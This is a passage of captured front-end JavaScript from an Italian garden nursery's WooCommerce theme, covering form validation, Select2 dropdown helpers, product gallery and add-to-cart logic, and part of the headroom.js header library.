instanceId=INSTANCE_COUNT++,cfg=$.extend({},_cfg);$.isPlainObject(handlerIn)?(cfg=$.extend(cfg,handlerIn),$.isFunction(cfg.out)||(cfg.out=cfg.over)):cfg=$.isFunction(handlerOut)?$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector}):$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut});function handleHover(e){var ev=$.extend({},e),$el=$(this),hoverIntentData=$el.data("hoverIntent");hoverIntentData||$el.data("hoverIntent",hoverIntentData={});var state=hoverIntentData[instanceId];state||(hoverIntentData[instanceId]=state={id:instanceId}),state.timeoutId&&(state.timeoutId=clearTimeout(state.timeoutId));var mousemove=state.event="mousemove.hoverIntent.hoverIntent"+instanceId;if("mouseenter"===e.type){if(state.isActive)return;state.pX=ev.pageX,state.pY=ev.pageY,$el.off(mousemove,track).on(mousemove,track),state.timeoutId=setTimeout(function(){compare(ev,$el,state,cfg)},cfg.interval)}else{if(!state.isActive)return;$el.off(mousemove,track),state.timeoutId=setTimeout(function(){!function(ev,$el,s,out){var data=$el.data("hoverIntent");data&&delete data[s.id],out.apply($el[0],[ev])}(ev,$el,state,cfg.out)},cfg.timeout)}}return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}});

/** Select2 DropDown Positions */
!function(o){var t=o.fn.select2.amd.require("select2/defaults");o.extend(t.defaults,{dropdownPosition:"auto"});var e=o.fn.select2.amd.require("select2/dropdown/attachBody");e.prototype._positionDropdown;e.prototype._positionDropdown=function(){var t=o(window),e=this.$dropdown.hasClass("select2-dropdown--above"),s=this.$dropdown.hasClass("select2-dropdown--below"),n=null,r=this.$container.offset();r.bottom=r.top+this.$container.outerHeight(!1);var i={height:this.$container.outerHeight(!1)};i.top=r.top,i.bottom=r.top+i.height;var d=this.$dropdown.outerHeight(!1),a=t.scrollTop(),l=t.scrollTop()+t.height(),p=a<r.top-d,c=l>r.bottom+d,w={left:r.left,top:i.bottom},h=this.$dropdownParent;"static"===h.css("position")&&(h=h.offsetParent());var b=h.offset();w.top-=b.top,w.left-=b.left;var f=this.options.get("dropdownPosition");"above"===f||"below"===f?n=f:(e||s||(n="below"),c||!p||e?!p&&c&&e&&(n="below"):n="above"),("above"==n||e&&"below"!==n)&&(w.top=i.top-b.top-d),null!=n&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+n),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+n)),this.$dropdownContainer.css(w)}}(window.jQuery);

/** Select2 Maximize Height */
!function($){"use strict";var a=$(window),b=$(document),c=function(j,d,k,l,e){var c,f,g,h,i;return e?c=window.document.documentElement.clientHeight+a.scrollTop()-d.offset().top:(g=j.offset().top,f=k.height()-d.height(),c=g-a.scrollTop()-f),c-(h=l,i=e,$.extend({cushion:i&&b.width()>a.width()?30:10},h)).cushion};$.fn.maximizeSelect2Height=function(a){return this.each(function(_,b){var d=$(b);d.on("select2:open",function(){setTimeout(function(){var e=$("#select2-"+b.id+"-results"),f=e.parent(),g=f.parent(),i=g.hasClass("select2-dropdown--below"),h=c(d,e,g,a,i);f.css("max-height",h),e.css("max-height",h),$(document).trigger("scroll")})})})}}(window.jQuery);

/** Helpers */
(function ($) {
    'use strict';

    $.sanitize = function(input) {
        return input.replace(/<(|\/|[^>\/bi]|\/[^>bi]|[^\/>][^>]+|\/[^>][^>]+)>/g, '');
    };

    $.fn.HasScrollBar = function() {

        var _elm = $(this),
            _hasScrollBar = false;

        if ( ( _elm[0].clientHeight < _elm[0].scrollHeight ) || ( _elm[0].clientWidth < _elm[0].scrollWidth ) ) {

            _hasScrollBar = true;
            _elm.addClass( 'sk-table--overflow' );

        } else {

            _elm.removeClass( 'sk-table--overflow' );

        }

        return _hasScrollBar;

    };

    $.fn.isExternal = function() {

        var host = window.location.host;
        var link = $('<a>', {
            href: this.attr('href')
        })[0].hostname;

        host = host.replace( 'www.', '' );
        link = link.replace( 'www.', '' );

        return (link !== host);

    };

    $.fn.slideFadeToggle = function(speed, easing, callback) {
        return this.animate({opacity: 'toggle', height: 'toggle'}, speed, easing, callback);
    };

    $.fn.skFormKeypress = function( submit ) {

        this.find('input').on( 'keypress', function(event) {
            if ( event.key === 'Enter' ) {
                submit.trigger('click');
            }
        });

    };

    // Global Select 2
    $('.sk-form__select2').each( function(){

        var el = $(this),
            sl = el.find('select');

        sl.select2({
            placeholder: sl.attr('data-placeholder'),
            dropdownParent: el,
            minimumResultsForSearch: Infinity
        });

        el.find('.select2-search__field').attr('readonly', true);

    });

    // We can attach the `fileselect` event to all file inputs on the page
    $(document).on('change', '.sk-form__input--file', function() {

        var input = $(this),
            numFiles = input.get(0).files ? input.get(0).files.length : 1,
            label = input.val().replace(/\\/g, '/').replace(/.*\//, '');

        var inputText = $(this).parents('.sk-form__upload').find('.sk-form__upload--text'),
            log = numFiles > 1 ? numFiles + ' files selezionati' : label;

        inputText.val(log);

        if( inputText.hasClass('f--required') ) {
            inputText.removeClass('f--required');
        }

    });

    // Float Label
    $.skFloatLabel = function() {

        $('body').on( 'focusin focusout keyup', '.sk-form__input--floated input, .sk-form__input--floated textarea, .sk-form__input--floated select', function(e) {

            var $parent = $(this).closest('.sk-form__input--floated');

            if ( e.type == 'focusin' || e.type == 'keyup' ) {
                $parent.addClass('is--activated');
            }

            if ( e.type == 'focusout' && !$(this).hasClass('sk-form__input--datepicker') ) {

                if( $(this).val() == '' ) {
                    $parent.removeClass('is--activated');
                } else {
                    $parent.addClass('is--activated');
                }


            }

        });

        // Select2
        $(document).on( 'select2:open', '.sk-form__input--floated select', function(event) {
            $(event.target).closest('.sk-form__input--floated').addClass('is--activated');
        });

        $(document).on( 'select2:close', '.sk-form__input--floated select', function(e) {

            if( $(e.target).val() == '' ) {
                $(e.target).closest('.sk-form__input--floated').removeClass('is--activated');
            } else {
                $(e.target).closest('.sk-form__input--floated').addClass('is--activated');
            }

        });

        $(window).on('load', function() {
            $('.sk-form__input--floated input, .sk-form__input--floated textarea, .sk-form__input--floated select').each( function(){
                if( $(this).val() != '' ) {
                    $(this).closest('.sk-form__input--floated').addClass('is--activated');
                }
            });
        });

    };

    // Validation
    $.fn.skFormValidation = function() {

        function validateEmail(email) {
            var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            return re.test(email);
        }

        function validatePartitaIva(piva) {
            var re = /^[0-9]{11}$/;
            return re.test(piva);
        }

        function validateCodiceFiscale(cfiscale) {
            var re = /^[A-Za-z]{6}[0-9]{2}[A-Za-z]{1}[0-9]{2}[A-Za-z]{1}[0-9]{3}[A-Za-z]{1}$/;
            return re.test(cfiscale);
        }

        var result = true;
        this.each(function() {

            var form = $(this);

            form.find('.sk-form__input-req').each(function(i, el) {

                // Checkbox
                if( $(el).hasClass('sk-form__input--checkbox') ) {

                    if ( $(el).is(':checked') ) {
                        $(el).removeClass('f--required');
                    } else {
                        $(el).addClass('f--required');
                    }

                }

                // Select
                if( $(el).hasClass('sk-form__input--select') ) {

                    if ( $(el).val() == null ) {
                        $(el).addClass('f--required');
                    } else {
                        $(el).removeClass('f--required');
                    }

                }

                // Text, Email, Number
                if( $(el).hasClass('sk-form__input--default') || $(el).hasClass('woocommerce-Input--text') ) {

                    if( $(el).attr('type') === 'email' ) {

                        if( !validateEmail( $(el).val() ) ) {
                            $(el).addClass('f--required');
                        } else {
                            $(el).removeClass('f--required');
                        }

                    } else {

                        if( $(el).hasClass('piva') ) {

                            if( !validatePartitaIva( $(el).val() ) ) {
                                $(el).addClass('f--required');
                            } else {
                                $(el).removeClass('f--required');
                            }

                        }
                        else if ( $(el).hasClass('cfiscale') ) {

                            if( !validateCodiceFiscale( $(el).val() ) ) {
                                $(el).addClass('f--required');
                            } else {
                                $(el).removeClass('f--required');
                            }

                        }
                        else {

                            if ( $(el).val() == '' ) {
                                $(el).addClass('f--required');
                            } else {
                                $(el).removeClass('f--required');
                            }

                        }

                    }

                }

                // Textarea
                if( $(el).hasClass('sk-form__input--textarea') ) {

                    if ( $(el).val() == '' ) {
                        $(el).addClass('f--required');
                    } else {
                        $(el).removeClass('f--required');
                    }

                }

                // Selectpicker ( Select2 )
                if( $(el).hasClass('sk-form__select2') || $(el).hasClass('sk-form__select2-give') ) {

                    if( $(el).find('select').val() == null || $(el).find('select').val() == '' ) {
                        $(el).addClass('f--required');
                    } else {
                        $(el).removeClass('f--required');
                    }

                }

                // Upload
                if( $(el).hasClass('sk-form__input--file') ) {

                    var fsize = 0;
                    if( $(el)[0].files.length != 0 ) {

                        if ( window.File && window.FileReader && window.FileList && window.Blob ) {

                            fsize = $(el)[0].files[0].size;
                            // 2097152 ( 2MB )
                            // 4194304 ( 4MB )
                            if( fsize > 4194304 ) {
                                $(el).parents('.sk-form__input--content').find('.sk-form__upload--text').addClass('f--required');
                                $(el).parents('.sk-form__input--content').find('.sk-form__upload--error').css({ 'display' : 'block' });
                            } else {
                                $(el).parents('.sk-form__input--content').find('.sk-form__upload--text').removeClass('f--required');
                                $(el).parents('.sk-form__input--content').find('.sk-form__upload--error').css({ 'display' : 'none' });
                            }

                        } else {

                            alert( 'Please upgrade your browser, because your current browser lacks some new features we need!' );

                        }

                    }

                }

            });

            // Remove Error when typing
            form.on( 'keyup change', '.f--required', function() {
                $(this).removeClass('f--required');
            });

            // Remove Error when change selectpicker ( select2 )
            form.find('.sk-form__select2.f--required select').on( 'select2:open', function() {
                $(this).parents('.sk-form__select2').removeClass('f--required');
            });

            form.find('.sk-form__select2-give.f--required select').on( 'select2:open', function() {
                $(this).parents('.sk-form__select2-give').removeClass('f--required');
            });

            // RETURN
            if ( form.find('.f--required').length ) {
                result = false;
            } else {
                result = true;
            }

        });

        /*
        if ( result == false ) {

            if( !this.parent().is('.modal-body') || $('body').hasClass('woocommerce-checkout') ) {
                $('html, body').animate({ scrollTop: this.offset().top - 200 }, 0);
            }

        }
        */
        return result;

    };

}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/hello-bar.js
body_size: 1227
content:
jQuery(function($){
    'use strict';

    /** HelloBar */
    SK.helloBar = function(){

        SK.helloBar.Animation();

    };

    SK.helloBar.Animation = function(){

        if( $('.sk-hellobar').length ) {

            const hellobar = $('.sk-hellobar');
            const texts = gsap.utils.toArray(hellobar.find('.hellobar__item'));

            gsap.set(texts[0], { autoAlpha: 1, display: 'block' });

            let index = 0;
            if( texts.length > 1 ) {

                function crossFadeTexts(){

                    gsap.to(texts[index], {
                        duration: 0.35,
                        autoAlpha: 1,
                        display: 'block',
                        onComplete: function(){
                            setTimeout(function(){
                                gsap.to(texts[index], {
                                    duration: 0.35,
                                    autoAlpha: 0,
                                    display: 'none',
                                    onComplete: function(){
                                        index++;
                                        index %= texts.length;
                                        crossFadeTexts();
                                    }
                                })
                            }, 2500 );
                        }
                    });

                }
                crossFadeTexts();

            }

        }

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/product.js
body_size: 20393
content:
jQuery(function($){
    'use strict';

    /** Product */
    SK.product = function(){

        SK.product.Media();
        SK.product.Lightbox();
        SK.product.VariationDropdown();
        SK.product.QuanityDropdown();
        SK.product.AddToCart();
        SK.product.Tabs();
        // SK.product.MobileBar();
        // SK.product.GTM();

    };

    SK.product.Media = function(){

        const carouselProduct = $('.single-product__featured .swiper');
        const carouselThumbs = $('.single-product__thumbs .swiper');

        const swiperThumbs = new Swiper( carouselThumbs[0], {
            effect: 'slide',
            direction: 'vertical',
            speed: 300,
            autoHeight: true,
            slidesPerView: 'auto',
            spaceBetween: 15,
            freeMode: true,
            slideToClickedSlide: true,
            navigation: {
                nextEl: $('.single-product__thumbs').find('.swiper-button-next')[0],
                prevEl: $('.single-product__thumbs').find('.swiper-button-prev')[0],
            },
            on: {
                lazyImageReady: function(slide, image){
                    setTimeout( function(){
                        image.className += ' initial';
                    }, 10 );
                },
            }
        });

        let slides = [];
        const swiperProducts = new Swiper( carouselProduct[0], {
            effect: 'fade',
            fadeEffect: {
                crossFade: true
            },
            speed: 300,
            autoHeight: true,
            slidesPerView: 1,
            spaceBetween: 0,
            preloadImages: false,
            lazy: {
                checkInView: true,
                loadPrevNext: true
            },
            navigation: {
                nextEl: carouselProduct.find('.swiper-button-next')[0],
                prevEl: carouselProduct.find('.swiper-button-prev')[0],
            },
            pagination: {
                el:  carouselProduct.find('.swiper-pagination')[0],
                type: 'bullets',
                clickable: true,
            },
            thumbs: {
                swiper: swiperThumbs,
            },
            on: {
                init: function(){
                    createSlidesArray(carouselProduct);
                    SK.carousel.CenterArrowsToMedia(carouselProduct);
                },
                lazyImageReady: function(slide, image){
                    setTimeout( function(){
                        image.className += ' initial';
                    }, 10 );
                },
                slideChange: function(swiper){
                    const currentIndex = swiper.realIndex;
                    const currentSlide = $(swiper.slides[currentIndex]);
                    videoPlayControls(currentSlide, currentIndex);
                },
                resize: function(){
                    SK.carousel.CenterArrowsToMedia(carouselProduct);
                },
            }
        });

        function createSlidesArray(slider){

            slider.find('.swiper-slide').each(function(index){

                const item = $(this);
                if( item.hasClass('swiper-slide--video') ){

                    let videoPlayer = item.find('.sk-media__video')[0];
                    slides[index] = videoPlayer;

                } else {

                    slides[index] = 'image';

                }

            });

        }

        function videoPlayControls(slide, index){

            slides.forEach(function(el) {

                if( el != 'image' ) {
                    el.pause();
                }

            });

            if( slide.hasClass('swiper-slide--video') ) {
                slides[index].play();
            }

        }

    };

    SK.product.Lightbox = function(){

        $('[data-fancybox="product-gallery"]').fancybox({
            loop: false,
            hash: false,
            arrows: true,
            infobar: false,
            idleTime: 0,
            buttons: [
                "zoom",
                "close"
            ],
            animationEffect: "fade",
            animationDuration: 500,
            transitionEffect: "fade",
            transitionDuration: 500,
        });

    };

    SK.product.VariationDropdown = function(){

        if( $('body.single-product').length && $('.single-product__summary .wc-variation').length ) {

            const variationSummary        = $('.single-product__summary');
            const variationStock          = variationSummary.find('.single-product__stock');
            const variationPrice          = variationSummary.find('.single-product__price');
            const variationForm           = variationSummary.find('.variations_form');
            const variationWrap           = variationForm.find('.single_variation_wrap');
            const variationAttributes     = variationForm.find('.wc-variation');
            const variationQuantity       = variationForm.find('.single-product__quantity');
            const variationQuantitySelect = variationQuantity.find('select');
            const buttonAddToCart         = variationForm.find('.single-product__add-to-cart-js');
            const buttonAddToWaitlist     = variationForm.find('.add-to-waitlist-js');

            variationWrap.on('show_variation', function ( event, variation ) {

                ( variation.availability_html.length ) ? variationStock.html(variation.availability_html) : '';
                ( variation.price_html.length ) ? variationPrice.html(variation.price_html) : '';

                if ( !variation.is_purchasable || !variation.is_in_stock || !variation.variation_is_visible ) {

                    variationQuantity.addClass('no--visible');
                    variationQuantitySelect.empty();

                    buttonAddToCart.addClass('no--visible');

                    let attributesNames = createAttributeArrayName(variationAttributes);
                    buttonAddToWaitlist.attr('data-variation_id', variation.variation_id ).attr('data-variation_price', variation.display_price).attr('data-variation_waitlist_text', attributesNames).removeClass('no--visible')

                } else {

                    variationQuantity.removeClass('no--visible');
                    variationQuantitySelect.empty();

                    let qty_val = ( variation.max_qty == '' ? 20 : variation.max_qty );
                    createSelectQuantity(variationQuantitySelect, qty_val);

                    buttonAddToCart.removeClass('no--visible');
                    buttonAddToWaitlist.addClass('no--visible');

                }

            });

            function createAttributeArrayName( attribute ) {

                let array = [];
                attribute.each( function() {

                    const _self = $(this);
                    const label = _self.find('label').text();
                    const select = _self.find('select');

                    if( select.val() != null || select != '' ) {

                        const value = select.find('option:selected').text();
                        array.push({
                            "name"  : label,
                            "value" : value
                        });

                    }

                });

                const concatenatedString = array.map((obj) => `${obj.name}: ${obj.value}`).join(' & ');

                return concatenatedString;

            }

            function createSelectQuantity( select, quantity ) {

                for ( let index = 0; index < quantity; index++ ) {
                    let option = $('<option></option>').attr('value', index + 1).text(index + 1);
                    select.append(option);
                }

            }

        }

    };

    SK.product.QuanityDropdown = function(){

        if( $('.single-product__quantity').length ) {

            const _self = $('.single-product__quantity');
            const selectField = _self.find('> select');
            const productWrapper = _self.closest('.sk-product-single');
            const productQuantity = productWrapper.find('form.cart input.qty');

            selectField.on('change', function(){

                const value = $(this).val();
                productQuantity.val(value);

            });

        }

    };

    SK.product.AddToCart = function(){

        window.alert = function(){ return null; }

        $(document).off('click', '.single-product__add-to-cart-js').on('click', '.single-product__add-to-cart-js', function(e){

            e.preventDefault();

            let productID         = null;
            const _self           = $(this);
            const productWrapper  = _self.closest('.sk-product-single');
            const productType     = productWrapper.attr('data-type');
            const productForm     = productWrapper.find('form.cart');
            const productQuantity = productForm.find('.qty').val();

            _self.blur();
            switch( productType ) {

                case 'simple':

                    productID = _self.val();

                    const PRODUCT_SIMPLE_DATA = {
                        action    : 'sk_woo_add_to_cart_product_simple',
                        product_id: productID,
                        quantity  : productQuantity,
                    };

                    singleAddToCart( _self, PRODUCT_SIMPLE_DATA );

                break;

                case 'variable':

                    productID = productForm.find('input[name=add-to-cart]').val();
                    const variationID = productForm.find('input[name=variation_id]').val();
                    const variationDropdown = productForm.find('.wc-variation__select > select');

                    const PRODUCT_VARIABLE_DATA = {
                        action      : 'sk_woo_add_to_cart_product_variable',
                        product_id  : productID,
                        variation_id: variationID,
                        quantity    : productQuantity,
                    };

                    let selectEmpty = 0;
                    variationDropdown.each( function(){

                        const _self = $(this);
                        if( _self.val() == '' ) {
                            _self.addClass('is--required');
                            selectEmpty++;
                        }

                        _self.on('change', function(){
                            _self.removeClass('is--required');
                        });

                    });

                    if( selectEmpty == 0 ) {
                        singleAddToCart( _self, PRODUCT_VARIABLE_DATA );
                    }

                break;

            }

        });

        function singleAddToCart( button, dataProduct ){
            
            $(document.body).trigger('adding_to_cart', [button, dataProduct]);

            $.ajax({
                type: 'post',
                url: wc_add_to_cart_params.ajax_url,
                data: dataProduct,
                beforeSend: function (response) {
                    button.removeClass('added error').addClass('loading');
                },
                complete: function (response) {

                    if( button.hasClass('error') ) {
                        button.removeClass('added loading');
                    } else {
                        button.removeClass('loading').addClass('added');
                    }

                },
                success: function (response) {

                    if( response.error == true ) {

                        const dialog = bootbox.alert({
                            title: response.title,
                            message: response.message,
                            className: 'modal--generic woo-error',
                            backdrop: true,
                            centerVertical: true,
                        });
                        button.addClass('error');

                        return;

                    }

                    if ( response.error & response.product_url ) {

                        window.location = response.product_url;
                        return;

                    } else {

                        $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, button]);

                        setTimeout( function(){
                            button.removeClass('added');
                        }, 3000 );

                        modalATC( dataProduct );

                        //SK.minicart.Animations().showPanel();
                        //SK.minicart.Animations().hidePanel();

                    }

                }
            });

        }

        function modalATC( dataProduct) {

            const PRODUCT_DATA = {
                action    : 'sk_woo_get_product_info',
                product_id: dataProduct.product_id,
            };

            $.ajax({
                type: 'post',
                url: theme_objects.ajax_url,
                data: PRODUCT_DATA,
                success: function (response) {

                    console.log(response);
                    
                    if( response.error == true ) {

                        SK.minicart.Animations().showPanel();
                        SK.minicart.Animations().hidePanel();

                        return;

                    } else {

                        const modal_header = $('body').find('template.modal-product-template-header-addtocart').html();

                        const modal_atc = bootbox.alert({
                            title: modal_header,
                            message: '<div class="sk-modalatc__loader"><span></span></div>',
                            className: 'modal--generic sk-modalatc modal--html',
                            backdrop: true,
                            centerVertical: true,
                        });

                        modal_atc.find('.sk-modalatc__title').html(response.title);
                        modal_atc.find('.sk-modalatc__quantity b').html(dataProduct.quantity);
                        modal_atc.find('.sk-modalatc__image .sk-media').html(response.media);

                        if( response.products != '' ) {
                            modal_atc.find('.bootbox-body').html(response.products).addClass('sk-section--deco');
                        } else {
                            SK.minicart.Animations().showPanel();
                            SK.minicart.Animations().hidePanel();
                        }

                    }

                }
            });

        }

    };

    SK.product.Tabs = function(){

        if( $('.single-product__tabs').length ) {

            const tabs = $('.single-product__tabs');
            const nav  = tabs.find('.tab__nav');
            const pane = tabs.find('.tab__pane');

            nav.on('click', function(){

                const _self = $(this);
                const dataIndex = $(this).data('nav');

                nav.removeClass('is--active');
                pane.removeClass('is--active');

                tabs.find('.tab__nav[data-nav="' + dataIndex + '"]').addClass('is--active');
                tabs.find('.tab__pane[data-pane="' + dataIndex + '"]').addClass('is--active');

            });

        }

    };

    SK.product.GTM = function(){

        const product_form       = $('body').find('form.cart');
        const product_variant_id = product_form.find('[name=variation_id]') && product_form.find('[name=variation_id]').val();
        const product_id         = product_form.find('[name=gtm4wp_id]') && product_form.find('[name=gtm4wp_id]').val();
        const product_name       = product_form.find('[name=gtm4wp_name]') && product_form.find('[name=gtm4wp_name]').val();
        const product_sku        = product_form.find('[name=gtm4wp_sku]') && product_form.find('[name=gtm4wp_sku]').val();
        const product_category   = product_form.find('[name=gtm4wp_category]') && product_form.find('[name=gtm4wp_category]').val();
        const product_price      = product_form.find('[name=gtm4wp_price]') && product_form.find('[name=gtm4wp_price]').val();
        const product_stocklevel = product_form.find('[name=gtm4wp_stocklevel]') && product_form.find('[name=gtm4wp_stocklevel]').val();
        const product_brand      = product_form.find('[name=gtm4wp_brand]') && product_form.find('[name=gtm4wp_brand]').val();

        window.dataLayer = window.dataLayer || [];
        dataLayer.push({
            'event': 'view_item',
            'ecommerce': {
                'currency': gtm4wp_currency,
                'value': product_price,
                'items': [{
                    'item_id' : product_id,
                    'item_name': product_name,
                    'item_brand': product_brand,
                    'price': product_price,
                    'category': product_category

                }]
            }
        });

    };

    /*
    SK.product.MobileBar = function(){

        if( $('.sk-product-single-bar').length ) {

            const bar = $('.sk-product-single-bar');
            const productForm = $('.single-product__summary form.cart');
            const productDropdown = $('.single-product__summary .wc-variation__select > select');
            const productButton = $('.single-product__summary .single-product__add-to-cart-js');

            $(document).off('click', '.bar__quick--dropdown').on('click', '.bar__quick--dropdown', function(e){

                if( SK_GLOBALS.device == 'mobile' ) {

                    let formOffset = productForm.offset().top - 140;
                    scrollToPosition(window, formOffset).then(function() {
                        productDropdown.val(null).trigger('change').select2('open');
                    });

                }

            });

            $(document).off('click', '.bar__quick--button').on('click', '.bar__quick--button', function(e){

                let formOffset = productForm.offset().top - 140;

                scrollToPosition(window, formOffset).then(function() {
                    productButton.trigger('click');
                });

            });

            $(window).off('scroll.product_sticky').on('scroll.product_sticky', function(){
                showBar();
            });

            function showBar(){

                if( $(window).scrollTop() > productButton.offset().top ) {

                    gsap.to( bar, {
                        duration: 0.3,
                        y: 0,
                        autoAlpha: 1,
                        ease: 'power2.out',
                        onComplete: function(){
                            bar.addClass('is--showed');
                        }
                    });

                } else {

                    gsap.to( bar, {
                        duration: 0.3,
                        y: 100,
                        autoAlpha: 0,
                        ease: 'power2.out',
                        onComplete: function(){
                            bar.removeClass('is--showed');
                        }
                    });

                }

            }

            function scrollToPosition(container, position) {
                position = Math.round(position);

                if (container.scrollTop === position) {
                    return;
                }

                let resolveFn;
                let scrollListener;
                let timeoutId;

                const promise = new Promise(function (resolve) {
                    resolveFn = resolve;
                });

                const finished = function finished() {
                    container.removeEventListener('scroll', scrollListener);
                    resolveFn();
                };

                scrollListener = function scrollListener() {
                    clearTimeout(timeoutId);

                    // scroll is finished when either the position has been reached, or 100ms have elapsed since the last scroll event
                    if (container.scrollTop === position) {
                        finished();
                    } else {
                        timeoutId = setTimeout(finished, 100);
                    }
                };

                container.addEventListener('scroll', scrollListener);

                container.scrollTo({
                    top: position,
                    behavior: 'smooth',
                });

                return promise;

            }

        }

    };
    */

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/headroom.js
body_size: 11049
content:
/* @start: headroom 0.12.0 */
(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
    typeof define === 'function' && define.amd ? define(factory) :
    (global = global || self, global.Headroom = factory());
  }(this, function () { 'use strict';

    function isBrowser() {
      return typeof window !== "undefined";
    }

    /**
     * Used to detect browser support for adding an event listener with options
     * Credit: https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener
     */
    function passiveEventsSupported() {
      var supported = false;

      try {
        var options = {
          // eslint-disable-next-line getter-return
          get passive() {
            supported = true;
          }
        };
        window.addEventListener("test", options, options);
        window.removeEventListener("test", options, options);
      } catch (err) {
        supported = false;
      }

      return supported;
    }

    function isSupported() {
      return !!(
        isBrowser() &&
        function() {}.bind &&
        "classList" in document.documentElement &&
        Object.assign &&
        Object.keys &&
        requestAnimationFrame
      );
    }

    function isDocument(obj) {
      return obj.nodeType === 9; // Node.DOCUMENT_NODE === 9
    }

    function isWindow(obj) {
      // `obj === window` or `obj instanceof Window` is not sufficient,
      // as the obj may be the window of an iframe.
      return obj && obj.document && isDocument(obj.document);
    }

    function windowScroller(win) {
      var doc = win.document;
      var body = doc.body;
      var html = doc.documentElement;

      return {
        /**
         * @see http://james.padolsey.com/javascript/get-document-height-cross-browser/
         * @return {Number} the scroll height of the document in pixels
         */
        scrollHeight: function() {
          return Math.max(
            body.scrollHeight,
            html.scrollHeight,
            body.offsetHeight,
            html.offsetHeight,
            body.clientHeight,
            html.clientHeight
          );
        },

        /**
         * @see http://andylangton.co.uk/blog/development/get-viewport-size-width-and-height-javascript
         * @return {Number} the height of the viewport in pixels
         */
        height: function() {
          return win.innerHeight || html.clientHeight || body.clientHeight;
        },

        /**
         * Gets the Y scroll position
         * @return {Number} pixels the page has scrolled along the Y-axis
         */
        scrollY: function() {
          if (win.pageYOffset !== undefined) {
            return win.pageYOffset;
          }

          return (html || body.parentNode || body).scrollTop;
        }
      };
    }

    function elementScroller(element) {
      return {
        /**
         * @return {Number} the scroll height of the element in pixels
         */
        scrollHeight: function() {
          return Math.max(
            element.scrollHeight,
            element.offsetHeight,
            element.clientHeight
          );
        },

        /**
         * @return {Number} the height of the element in pixels
         */
        height: function() {
          return Math.max(element.offsetHeight, element.clientHeight);
        },

        /**
         * Gets the Y scroll position
         * @return {Number} pixels the element has scrolled along the Y-axis
         */
        scrollY: function() {
          return element.scrollTop;
        }
      };
    }

    function createScroller(element) {
      return isWindow(element) ? windowScroller(element) : elementScroller(element);
    }

    /**
     * @param element EventTarget
     */
    function trackScroll(element, options, callback) {
      var isPassiveSupported = passiveEventsSupported();
      var rafId;
      var scrolled = false;
      var scroller = createScroller(element);
      var lastScrollY = scroller.scrollY();
      var details = {};

      function update() {
        var scrollY = Math.round(scroller.scrollY());
        var height = scroller.height();
        var scrollHeight = scroller.scrollHeight();

        // reuse object for less memory churn
        details.scrollY = scrollY;
        details.lastScrollY = lastScrollY;
        details.direction = scrollY > lastScrollY ? "down" : "up";
        details.distance = Math.abs(scrollY - lastScrollY);
        details.isOutOfBounds = scrollY < 0 || scrollY + height > scrollHeight;
        details.top = scrollY <= options.offset[details.direction];
        details.bottom = scrollY + height >= scrollHeight;
        details.toleranceExceeded =
          details.distance > options.tolerance[details.direction];

        callback(details);

        lastScrollY = scrollY;
        scrolled = false;
      }

      function handleScroll() {
        if (!scrolled) {
          scrolled = true;
          rafId = requestAnimationFrame(update);
        }
      }

      var eventOptions = isPassiveSupported
        ? { passive: true, capture: false }
        : false;

      element.addEventListener("scroll", handleScroll, eventOptions);
      update();

      return {
        destroy: function() {
          cancelAnimationFrame(rafId);
          element.removeEventListener("scroll", handleScroll, eventOptions);
        }
      };
    }

    function normalizeUpDown(t) {
      return t === Object(t) ? t : { down: t, up: t };
    }

    /**
     * UI enhancement for fixed headers.
     * Hides header when scrolling down
     * Shows header when scrolling up
     * @constructor
     * @param {DOMElement} elem the header element
     * @param {Object} options options for the widget
     */
    function Headroom(elem, options) {
      options = options || {};
      Object.assign(this, Headroom.options, options);
      this.classes = Object.assign({}, Headroom.options.classes, options.classes);

      this.elem = elem;
      this.tolerance = normalizeUpDown(this.tolerance);
      this.offset = normalizeUpDown(this.offset);
      this.initialised = false;
      this.frozen = false;
    }
    Headroom.prototype = {
      constructor: Headroom,

      /**
       * Start listening to scrolling
       * @public
       */
      init: function() {
        if (Headroom.cutsTheMustard && !this.initialised) {
          this.addClass("initial");
          this.initialised = true;

          // defer event registration to handle browser
          // potentially restoring previous scroll position
          setTimeout(
            function(self) {
              self.scrollTracker = trackScroll(
                self.scroller,
                { offset: self.offset, tolerance: self.tolerance },
                self.update.bind(self)
              );
            },
            100,
            this
          );
        }

        return this;
      },

      /**
       * Destroy the widget, clearing up after itself
       * @public
       */
      destroy: function() {
        this.initialised = false;
        Object.keys(this.classes).forEach(this.removeClass, this);
        this.scrollTracker.destroy();
      },

      /**
       * Unpin the element
       * @public
       */
      unpin: function() {
        if (this.hasClass("pinned") || !this.hasClass("unpinned")) {
          this.addClass("unpinned");
          this.removeClass("pinned");

          if (this.onUnpin) {
            this.onUnpin.call(this);
          }
        }
      },

      /**
       * Pin the element
       * @public
       */
      pin: function() {
        if (this.hasClass("unpinned")) {
          this.addClass("pinned");
          this.removeClass("unpinned");

          if (this.onPin) {
            this.onPin.call(this);
          }
        }
      },

      /**
       * Freezes the current state of the widget
       * @public
       */
      freeze: function() {
        this.frozen = true;
        this.addClass("frozen");
      },

      /**
       * Re-enables the default behaviour of the widget
       * @public
       */
      unfreeze: function() {
        this.frozen = false;
        this.removeClass("frozen");
      },

      top: function() {
        if (!this.hasClass("top")) {
          this.addClass("top");
          this.removeClass("notTop");

          if (this.onTop) {
            this.onTop.call(this);
          }
        }
      },

      notTop: function() {
        if (!this.hasClass("notTop")) {
          this.addClass("notTop");
          this.removeClass("top");

          if (this.onNotTop) {
